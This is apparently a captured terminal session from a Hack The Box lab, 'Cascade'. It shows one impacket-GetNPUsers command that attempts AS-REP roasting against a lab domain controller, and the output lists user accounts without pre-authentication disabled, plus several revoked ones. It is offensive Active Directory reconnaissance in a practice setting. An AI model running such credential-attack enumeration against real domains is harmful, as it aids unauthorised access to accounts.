 ┌──(root㉿cyborg)-[~/swap/htb_swap/ad_Cascade]
└─# impacket-GetNPUsers cascade.local/ -dc-ip 10.10.10.182 -no-pass -usersfile 'users.txt'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal i
n a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User CASC-DC1$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User arksvc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User s.smith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User r.thompson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User util doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.wakefield doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User s.hickson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.goodhand doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User a.turnbull doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User d.burman doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BackupSvc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.allen doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] invalid principal syntax
KALI